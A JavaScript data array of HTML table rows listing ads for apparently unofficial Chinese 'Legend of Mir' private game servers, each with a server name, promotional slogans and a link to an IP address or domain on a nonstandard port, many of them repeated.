adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月23日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月23日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月23日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月23日/★全天套黄★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月23日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月23日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月23日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>11月23日/★全天套黄★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月23日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月23日/★全天套黄★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月23日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
